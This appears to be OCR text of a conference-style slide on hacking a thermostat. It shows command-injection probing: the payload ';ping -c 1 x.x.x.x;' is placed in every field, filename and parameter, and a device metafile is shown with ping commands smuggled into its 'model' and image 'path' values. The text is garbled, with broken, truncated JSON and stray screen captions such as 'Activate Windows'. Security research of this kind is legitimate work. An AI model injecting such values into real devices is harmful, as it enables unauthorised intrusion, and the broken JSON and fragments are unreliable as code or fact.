 Thermostat hack
Research
• Put ;ping –c 1 x.x.x.x; in every
single field, filename and
parameter I could find
• Increment x so that you can
identify which point is triggered
• Try options in the UI
• Bingo! Pings to 12.12.12.12
• The name of the images in the
metafile is injectable when
{
"time":1467908777,
"origin":0,
"model":"VH;ping –c 11.11.11.11;",
"version":4.08,
"imgs":[
{"path":"0.bin", "ssExclude":false, "
{"path":" –c 12.12.12.12;.bin",
Projector: Output
]
}
Activate Windows
Go to Settings to activate Windows.